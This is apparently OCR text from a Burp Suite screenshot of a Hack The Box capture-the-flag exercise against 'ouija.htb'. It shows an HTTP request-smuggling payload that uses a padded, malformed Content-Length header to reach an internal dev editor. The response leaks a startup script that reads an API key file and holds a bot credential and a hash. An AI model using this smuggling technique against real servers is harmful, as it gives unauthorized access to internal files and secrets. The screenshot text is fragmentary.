 Request
Pretty Raw Hex
\n
1 POST /index.html HTTP/1.1 \r \n
2 Host: ouija.htb \r \n
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa: \r \n
4 Content-Length: 63 \r \n
5 \r \n
6 \r \n
7 GET http://dev.ouija.htb/editor.php?file=init.sh HTTP/1.1
\r \n
8 x:Get / HTTP/1.1 \r \n
9 Host: ouija.htb \r \n
10 \r \n
11
Response
Pretty Raw Hex Render
\n
435 <link rel="stylesheet" href="style.css">
436 </head>
437
438 <body>
439 <h1>
Text Editor
</h1>
440
441 <div class="container">
442 <h3>
init.sh
</h3>
443 <textarea name="content" id="content" cols="30"
rows="10">
#!/bin/bash
444
445 echo "$(date) api config starts" >>
446 mkdir -p .config/bin .config/local .config/share
/var/log/zapi
447 export k=$(cat /opt/auth/api.key)
448 export botauth_id="bot1:bot"
449 export
hash="4b22a0418847a51650623a458acc1bba5c01f6521e
a6135872b9f15b56b988c1"
450 ln -s /proc .config/bin/process_informations
451 echo "$(date) api config done" >>
/var/log/zapi/api.log
452
453 exit 1
454 </textarea>
455 <button type="submit">
Save
</button>
456 </div>
457 </body>
458 <footer>
459 &copy; 2023 ouija software
In
Re
Re
Re
Re
Re
Re